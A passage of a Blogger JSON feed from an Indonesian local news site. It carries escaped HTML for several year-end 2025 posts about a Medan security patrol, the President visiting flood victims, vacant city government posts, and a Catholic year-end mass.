src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7UF8qE936kGELiiVDnnCdG4h5zboaPt1LzkRM8YRk7dCg779B0YfE5-SssSlgmLSRrrPbH-XtIsB8px6H_2nyITkkeYU8wezbgg6d5gvt2-iSKfkne2FgK_0r2-wX5UsXU04MiVbMkxqg0Id12w1UWSekGM14_LzFge2liuCH5am-jOOQ2AXnKI3lT0Fj\/s320\/IMG-20260101-WA0021.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EFoto:\u0026nbsp;\u003Cspan style=\"text-align: left;\"\u003EPatroli skala besar malam pergantian Tahun 2025-2026 libatkan puluhan personil dari unsur Pemko Medan, TNI dan Polri,Rabu(31\/12) malam\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EMedan, DP News\u0026nbsp;\u003Cp\u003EPatroli skala besar malam pergantian Tahun 2025-2026 libatkan puluhan personil dari unsur Pemko Medan, TNI dan Polri,Rabu(31\/12) malam diikuti Walikota Medan Rico Waas bersama dengan unsur Forkopimda diantaranya Ketua DPRD Medan Wong Chun Sen, Kapolrestabes Medan Kombes Pol Jean Calvijn Simanjuntak, dan Dandim 0201\/Medan Kolonel Inf M. Radhi Rusin.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EPatroli tersebut diawali dari Lapangan Merdeka Medan menuju ke sejumlah titik-titik strategis seperti rumah ibadah, pos pengamanan dan juga Pos Kamling.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ERico Waas menyampaikan bahwa prioritas utama patroli malam ini ialah untuk menjamin rasa aman dan nyaman bagi seluruh lapisan masyarakat, khususnya masyarakat yang sedang menjalankan ibadah.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDi malam itu, orang nomor satu di Pemko Medan itu juga turut memberikan pesan menyentuh kepada masyarakat Kota Medan agar merayakan momen pergantian tahun dengan cara yang positif dan penuh syukur.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E​\"Mari kita tutup tahun ini dengan damai dan baik. Berkumpul lah dengan keluarga, berdoa bersama, dan hindari perayaan yang berlebihan atau hura-hura yang mengganggu ketertiban,\" pesannya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E​Patroli skala besar ini sendiri menjadi momen yang menunjukkan kekompakan para unsur Forkopimda yang ada di Kota Medan. Patroli yang dilakukan hingga larut malam diharapkan mampu memberi ketenangan bagi masyarakat yang ingin menikmati malam pergantian tahun.Tim DP\/Tumpal \/Redaksi\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/5736256124342407498"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/5736256124342407498"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.deltapariranews.com\/2026\/01\/patroli-skala-besar-malam-pergantian.html","title":"Patroli Skala Besar Malam Pergantian Tahun Baru,Libatkan Personil TNI dan Polri "}],"author":[{"name":{"$t":"DP News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07090955537761251669"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7UF8qE936kGELiiVDnnCdG4h5zboaPt1LzkRM8YRk7dCg779B0YfE5-SssSlgmLSRrrPbH-XtIsB8px6H_2nyITkkeYU8wezbgg6d5gvt2-iSKfkne2FgK_0r2-wX5UsXU04MiVbMkxqg0Id12w1UWSekGM14_LzFge2liuCH5am-jOOQ2AXnKI3lT0Fj\/s72-c\/IMG-20260101-WA0021.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-5041800525368498804.post-2600409832281366592"},"published":{"$t":"2025-12-31T23:49:00.003+07:00"},"updated":{"$t":"2025-12-31T23:49:27.124+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"}],"title":{"type":"text","$t":"Malam Tahun Baru,Presiden Nonton Layar Tancap Bersama Korban Banjir "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDl7F3bBOHFx_5S1hIaIX2SqEMbdFa9_XY5v7z2sYKWpYq5DuH2uakJ6sE5vNVza3hK5v8WkAeGYQWODA34UsGZZMQISXWJZ5SR82c7KV8TpULlUhVUbj6ZhW6NGOvauhoMCdf235JaapSrmTmTkEljjtYjINXaGY1mrIBpo3CF5AaxNO1TPKNAdskVIqB\/s1033\/IMG-20251231-WA0038.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"690\" data-original-width=\"1033\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDl7F3bBOHFx_5S1hIaIX2SqEMbdFa9_XY5v7z2sYKWpYq5DuH2uakJ6sE5vNVza3hK5v8WkAeGYQWODA34UsGZZMQISXWJZ5SR82c7KV8TpULlUhVUbj6ZhW6NGOvauhoMCdf235JaapSrmTmTkEljjtYjINXaGY1mrIBpo3CF5AaxNO1TPKNAdskVIqB\/s320\/IMG-20251231-WA0038.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003ETapteng,DP News\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EPresiden Prabowo Subianto bermalam di Kabupaten Tapanuli Selatan, Provinsi Sumatra Utara,Rabu(31\/12). Sekretaris Kabinet, Teddy Indra Wijaya menyampaikan bahwa Presiden akan menghabiskan malam tahun baru bersama para warga terdampak bencana.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E“Karena malam tahun baru pak presiden menginap di sini Tapanuli Selatan, kemudian ya mungkin makan malam bersama warga setempat kemudian salam-salaman di sana, kemudian ada nonton film, layar tancap gitu bersama warga,” ujar Seskab Teddy dalam keterangannya kepada awak media di Kabupaten Tapanuli Selatan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESeskab Teddy menjelaskan bahwa kondisi pengungsian di wilayah Batang Toru kini telah jauh membaik. Menurutnya, mayoritas warga sudah kembali ke rumah masing-masing. Namun demikian, fasilitas pengungsian tetap disiagakan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E“Jadi di pengungsian itu di sini kan di Batang Toru, Tapanuli Selatan, mayoritas sudah kembali ke rumah masing-masing. Tapi di pengungsian itu tetap ada dapur, kemudian logistik di situ, jadi kadang kala masyarakat datang dan kembali,” katanya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESiang hari tadi, Presiden Prabowo telah meninjau langsung jembatan ke-13 yang telah selesai dibangun yakni Jembatan Bailey Sungai Garoga sepanjang 44 meter. Seskab Teddy menyampaikan bahwa meski jembatan tersebut telah dapat diakses, tetapi penerapan sistem buka tutup masih dilakukan dalam tahap awal operasional.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E“Sudah (bisa diakses) tentunya karena baru 2 hari ya ada buka tutup begitu, kemudian gantian. Biasa kita tes agar walaupun selesai cepat tapi kita mau aman, jadi tidak hanya asal cepat, yang penting aman juga,” ucapnya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDengan pulihnya sejumlah infrastruktur penghubung, Seskab menyampaikan bahwa aktivitas ekonomi masyarakat di sekitar lokasi terdampak juga mulai berjalan kembali.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E“Kan perbatasan dan salah satu rute yang sulit juga, kanan kirinya sedang pembersihan juga. Sudah beberapa minggu ini, ya ini Anda lihat sendiri ekonomi sudah berjalan. Tadi warga, warung-warung buka, kemudian toko-toko, UMKM itu sudah buka,” kata Seskab.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ELebih lanjut, Seskab Teddy mengatakan bahwa esok hari Presiden Prabowo dijadwalkan melanjutkan agenda kerja ke Aceh Tamiang guna meninjau hunian sementara yang dibangun oleh Danantara.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E“Besok pagi ke Aceh Tamiang. Ada rumah hunian yang dibuat Danantara, instruksi Bapak Presiden besok kita cek. Seharusnya 500-600 insyallah jadi, ya besok kita cek,” tandasnya.BPMI Setpres\/Rahmat\/Redaksi\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/2600409832281366592"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/2600409832281366592"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.deltapariranews.com\/2025\/12\/malam-tahun-barupresiden-nonton-layar.html","title":"Malam Tahun Baru,Presiden Nonton Layar Tancap Bersama Korban Banjir "}],"author":[{"name":{"$t":"DP News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07090955537761251669"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDl7F3bBOHFx_5S1hIaIX2SqEMbdFa9_XY5v7z2sYKWpYq5DuH2uakJ6sE5vNVza3hK5v8WkAeGYQWODA34UsGZZMQISXWJZ5SR82c7KV8TpULlUhVUbj6ZhW6NGOvauhoMCdf235JaapSrmTmTkEljjtYjINXaGY1mrIBpo3CF5AaxNO1TPKNAdskVIqB\/s72-c\/IMG-20251231-WA0038.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-5041800525368498804.post-8577678751076828914"},"published":{"$t":"2025-12-31T23:10:00.009+07:00"},"updated":{"$t":"2025-12-31T23:22:12.722+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"}],"title":{"type":"text","$t":" 'PR'  Rico-Zaki Tahun 2026 : Mencari Figur Sekda Pengganti Wiriya Alrahman,Mengisi Kekosongan 8 Jabatan Eselon II...."},"content":{"type":"html","$t":"\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQeTYZxtmSQ5YfcV19-rcmab_3yv4q0czNk9fjjINls3BYopRI9M-vElEqTbEE9ByRhwIR2bWcSXzZQAu_goQbEn6MVqckWI9GCWC0rFvKj2VpISCGVSLPR_IQ6lfSiGnwE7sv81cj75bw8ettwqA0KAw7F6XSQAS1Oa1XOHBmrcOYiR28hF-XJEXKVqFo\/s800\/1000275006.jpg.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"471\" data-original-width=\"800\" height=\"188\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQeTYZxtmSQ5YfcV19-rcmab_3yv4q0czNk9fjjINls3BYopRI9M-vElEqTbEE9ByRhwIR2bWcSXzZQAu_goQbEn6MVqckWI9GCWC0rFvKj2VpISCGVSLPR_IQ6lfSiGnwE7sv81cj75bw8ettwqA0KAw7F6XSQAS1Oa1XOHBmrcOYiR28hF-XJEXKVqFo\/s320\/1000275006.jpg.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EFoto: Walikota Medan Rico Waas dan Wakil Walikota Medan Zakiyuddin Harahap\/Dok\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp\u003ESejak dilantik Presiden Prabowo Subianto 20 Februari lalu sebagai Walikota dan Wakil Walikota Medan,pasangan Rico Waas-Zaki sudah 3 kali melakukan 'perombakan kabinet' yakni 21 Agustus,10 September dan 2 Oktober dengan total 13 jabatan Eselon II.Pengisian Kabinet 'Medan Untuk Semua' ini terkesan cukup hati hati karena 6 bulan setelah dilantik Presiden Prabowo Subianto,barulah kemudian melakukan perombakan padahal sebelumnya jabatan tersebut sudah kosong alias di -Plt-kan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDari 13 jabatan tersebut diantaranya 5 jabatan melalui lelang jabatan namun 7 jabatan sekedar ganti meja.Namun dari 'perlombaan kabinet tersebut mencuat isu pejabat impor dari Deliserdang dan Serdang Bedagai.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EAdapun pejabat Medan yang dilantik tersebut adalah,\u003C\/p\u003E\u003Cp\u003EPertama pada 21 Agustus;\u003C\/p\u003E\u003Cp\u003E1. Agha Novrian - Kepala Badan Pendapatan Daerah Kota Medan\u003C\/p\u003E\u003Cp\u003E2. Melvi Marlabayana - Kepala Dinas Lingkungan Hidup Kota Medan\u003C\/p\u003E\u003Cp\u003E3. Erwin Saleh - Kepala Dinas Perhubungan Kota Medan\u003C\/p\u003E\u003Cp\u003E4. John Ester Lase - Kepala Dinas Perumahan, Kawasan Permukiman, Cipta Karya, dan Tata Ruang Kota Medan\u003C\/p\u003E\u003Cp\u003E5. Agus Suriyono - Asisten Administrasi Umum\u003C\/p\u003E\u003Cp\u003E6. Citra Effendi Capah - Asisten Perekonomian dan Pembangunan\u003C\/p\u003E\u003Cp\u003E7. Ferri Ichsan - Kepala Badan Perencanaan dan Pembangunan Daerah\u003C\/p\u003E\u003Cp\u003E8. Benny Iskandar - Kepala Badan Riset dan Inovasi Daerah (BRIDA)\u003C\/p\u003E\u003Cp\u003E9. Mansursyah - Staf Ahli Wali Kota Medan Bidang Ekonomi, Keuangan, dan Pembangunan\u003C\/p\u003E\u003Cp\u003ETahap II,Rabu 10 September\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E10. Erfin Fahrurrazi sebagai Inspektur\u003C\/p\u003E\u003Cp\u003ETahap III,Kamis, 2 Oktober\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E11. Rakhmat Harahap sebagai Staf Ahli Wali Kota Bidang Pemerintahan, Hukum, dan Politik\u003C\/p\u003E\u003Cp\u003E12. Kasatpol PP Muhammad Yunus sebagai Kepala Dinas Pemadam dan Penyelamatan\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E13. Laksamana Putra Siregar sebagai Asisten Administrasi Umum Setda Kota Medan\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ENamun dari catatan DP News,sampai akhir Tahun 2025,Rico-Zaki masih sisakan \"PR\" dengan kosongnya 8 jabatan Eselon II yakni,\u003C\/p\u003E\u003Cp\u003E1. Kadis Kesehatan\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E2. Kadis Ketapang,Pertanian dan Perikanan\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E3. Kadis Kopumkmindag\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E4. Kadis Perhubungan\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E5. Kadis P2K\u003C\/p\u003E\u003Cp\u003E6. Kepala BKAD\u003C\/p\u003E\u003Cp\u003E7. Kadis SDABMBK\u003C\/p\u003E\u003Cp\u003E8. Kadis Perpustakaan dan Kearsipan\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDari 8 jabatan tersebut 3 diantaranya sudah kosong 6 bulan lebih yakni Kepala BKAD,Kadis SDABMBK dan Kadis Kesehatan namun sampai menjelang akhir Tahun 2025,Rico belum membuka lelang untuk jabatan tersebut.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDari catatan wartawan, banyaknya jabatan kosong\u0026nbsp; karena diboyong Gubsu Bobby Nasution yang mantan Walikota Medan ke Pemprovsu seperti Kadis SDABMBK,Kadis PKPCKTR, Kadis Kesehatan, Kepala Inspektorat dan Kepala BKPSDM.Sementara Kadishub dan Kadis Kopumkmindag terjerat kasus dugaan korupsi MFF(Medan Festival Fashion)\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESaat diwawancarai wartawan usai pelantikan 9 pejabat Eselon II Agustus lalu,Rico berjanji segera membuka lelang untuk jabatan kosong.Tetap juga tidak dibuka lelang hingga terakhir jabatan kosong bertambah menjadi 8 jabatan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDitanya lebih lanjut kenapa belum ada lelang jabatan untuk yaudah lama kosong,Rico usai mengikuti rapat paripurna DPRD Medan mengatakan bakal membuka lelang serentak karena banyak yang kosong.Katanya,masih ajan konsultasi ke BKN dan Kemendagri.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESementara itu,Kepala BKPSDM Medan Subhan Fajri Harahap yang dikonfirmasi tentang lelang jabatan mengatakan untuk hal tersebut akan konsultasi dengan Walikota Medan Rico Waas.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGSRUoxcJVJyEfMgn_Q4VIy-wUeTYjjEyI7dG5N0jbUMNe6U9oG9huakNXpHcP7pIvukJjs5SGoQGR1gY-A0e6xIJt2XM9fSx3cN6NGcNF8kBHFja77eOpvBlqNM5vHItKZTtmHdghWUgCn0FogQ_R168vxJqJARvA60rGQiQioeAwuHn-LouZz_5bQPla\/s887\/Screenshot_20251226_154357_Chrome.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"887\" data-original-width=\"720\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGSRUoxcJVJyEfMgn_Q4VIy-wUeTYjjEyI7dG5N0jbUMNe6U9oG9huakNXpHcP7pIvukJjs5SGoQGR1gY-A0e6xIJt2XM9fSx3cN6NGcNF8kBHFja77eOpvBlqNM5vHItKZTtmHdghWUgCn0FogQ_R168vxJqJARvA60rGQiQioeAwuHn-LouZz_5bQPla\/s320\/Screenshot_20251226_154357_Chrome.jpg\" width=\"260\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003ENamun disamping 8 jabatan kosong tersebut,yang cukup strategis menjadi \"PR\" Rico-Zaki adalah mencari figur pengganti Wiriya Alrahman sebagai Sekda Medan.Dari informasi website BKPSDM Medan bahwa Wiriya Alrahman,lahir 12 Juli 1966.Berarti,Wiriya Alrahman yang dilantik pada zaman Walikota Medan Dzulmi Eldin, Oktober 2018 lalu bakal pensiun Juli 2026 nanti.Hampir 7 Tahun menjabat Sekda Medan dengan 3 Walikota antara lain Dzulmi Eldin, Bobby Nasution dan Rico Waas.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESejumlah nama santer mencuat diperbincangkan yakni Ferry Ichsan (Kepala Bappeda),Citra Effendi Capah (Asisten Ekbang) dan Benny Iskandar ( Kepala Brinda) dan lainnya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ETentu saja,waktu 6 bulan tidak\u0026nbsp; lama lagi untuk mencari figur Sekda Medan yang baru.Hal ini merupakan salah satu 'PR ' cukup serius bagi Rico-Zaki karena posisi Sekda cukup strategis memenej ASN untuk menyukseskan visi misi dan RPJMD 2025-2029.Dalam hal ini,Rico -Zaki harus mampu keluar dari 'bayang bayang' penguasa lama terutama pengisian Kabinet 'Medan Untuk Semua '. Catatan Akhir Tahun Pangihutan S\/Redaksi\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/8577678751076828914"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/8577678751076828914"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.deltapariranews.com\/2025\/12\/pr-rico-zaki-tahun-2026-mencari-figur.html","title":" 'PR'  Rico-Zaki Tahun 2026 : Mencari Figur Sekda Pengganti Wiriya Alrahman,Mengisi Kekosongan 8 Jabatan Eselon II...."}],"author":[{"name":{"$t":"DP News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07090955537761251669"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQeTYZxtmSQ5YfcV19-rcmab_3yv4q0czNk9fjjINls3BYopRI9M-vElEqTbEE9ByRhwIR2bWcSXzZQAu_goQbEn6MVqckWI9GCWC0rFvKj2VpISCGVSLPR_IQ6lfSiGnwE7sv81cj75bw8ettwqA0KAw7F6XSQAS1Oa1XOHBmrcOYiR28hF-XJEXKVqFo\/s72-c\/1000275006.jpg.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-5041800525368498804.post-4439473585988288996"},"published":{"$t":"2025-12-31T21:05:00.002+07:00"},"updated":{"$t":"2025-12-31T21:05:53.317+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"}],"title":{"type":"text","$t":"Uskup Agung Medan Pimpin Misa Tutup Tahun di Gereja St Fransiskus Assisi Padang Bulan "},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg71xJiIn6fNwU4wjEyciDrcVcDtN3-X9zN1rSCrdCoSdHo9saNLFsBi7s_WRaGkQn_hdw6sMMvgjTyiD_fT6LqvRo9ermIqE0UTkNRqifW-yfEb7_ZDrfwutNesPRAaCUMMVVMSFUWQcUTGPxe8JQXa52D9bcaw6DxaDnMEMMFWKl1nz9AmWqxraGgwkLx\/s1446\/20251231_193206.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1206\" data-original-width=\"1446\" height=\"267\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg71xJiIn6fNwU4wjEyciDrcVcDtN3-X9zN1rSCrdCoSdHo9saNLFsBi7s_WRaGkQn_hdw6sMMvgjTyiD_fT6LqvRo9ermIqE0UTkNRqifW-yfEb7_ZDrfwutNesPRAaCUMMVVMSFUWQcUTGPxe8JQXa52D9bcaw6DxaDnMEMMFWKl1nz9AmWqxraGgwkLx\/s320\/20251231_193206.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EMedan,DP News\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EUskup Agung Medan Mgr Kornelius Sipayung, OFM.Cap pimpin Misa Tutup Tahun 2025 di Gereja Katolik St Fransiskus Assisi Padang Bulan Medan,Rabu(31\/12).Misa tutup tahun diikuti umat yang memadati Gereja Katolik St Fransiskus Assisi Padang Bulan Medan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EUsai Misa Tutup Tahun akan dilanjutkan ramah tamah umat dan Pengurus Paroki,Stasi dan Lingkungan bersama Uskup Agung Medan Mgr Kornelius Sipayung OFM,Cap.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiszxb0P-CfVzC5CCjRzujkQGZNLbjtVThKcLBqY5zdzsbsRh-6T1Wer3A7EVuABi0q_F8YKQWOve38N0OH9MsIYlSsIed_tfoQbxbXDRv5WMjT2vILQZEyJLrzhnxHRxomP_82KwCgQj63-PW6X8g4odyGK1kScSQ4oKT5_4N3zikZQuOmIuPmFCKsW2Wa\/s1620\/20251231_201937.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1212\" data-original-width=\"1620\" height=\"239\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiszxb0P-CfVzC5CCjRzujkQGZNLbjtVThKcLBqY5zdzsbsRh-6T1Wer3A7EVuABi0q_F8YKQWOve38N0OH9MsIYlSsIed_tfoQbxbXDRv5WMjT2vILQZEyJLrzhnxHRxomP_82KwCgQj63-PW6X8g4odyGK1kScSQ4oKT5_4N3zikZQuOmIuPmFCKsW2Wa\/s320\/20251231_201937.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003EKetua DPP St Fransiskus Assisi Padang Bulan Medan Gunana Barus menyampaikan ucapan terima kasih kepada seluruh pe guru dan umat dalam dukungannya untuk pelaksanaan berbagai program\u0026nbsp; gereja.\u003C\/p\u003E\u003Cp\u003EGunana juga mengimbau para umat untuk ikut dalam ramah tamah bersama Uskup Agung Medan Mgr Kornelius Sipayung,OFM.Cap.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EMisa Tutup Tahun 2025 ini berlangsung hikmad dan llancar.Usai misa,para umat menyalami serta minta berkat dari Uskup Agung Medan Mgr Kornelius Sipayung, OFM.CapRumapea\/Redaksi\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/4439473585988288996"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/4439473585988288996"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.deltapariranews.com\/2025\/12\/uskup-agung-medan-pimpin-misa-tutup.html","title":"Uskup Agung Medan Pimpin Misa Tutup Tahun di Gereja St Fransiskus Assisi Padang Bulan "}],"author":[{"name":{"$t":"DP News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07090955537761251669"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg71xJiIn6fNwU4wjEyciDrcVcDtN3-X9zN1rSCrdCoSdHo9saNLFsBi7s_WRaGkQn_hdw6sMMvgjTyiD_fT6LqvRo9ermIqE0UTkNRqifW-yfEb7_ZDrfwutNesPRAaCUMMVVMSFUWQcUTGPxe8JQXa52D9bcaw6DxaDnMEMMFWKl1nz9AmWqxraGgwkLx\/s72-c\/20251231_193206.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-5041800525368498804.post-8198819188839228489"},"published":{"$t":"2025-12-30T21:08:00.005+07:00"},"updated":{"$t":"2025-12-30T21:08:37.737+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"}],"title":{"type":"text","$t":"RUPS-LB: PT Bank Sumut Berubah Nama Menjadi PT Bank Sumut Perseroda"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca 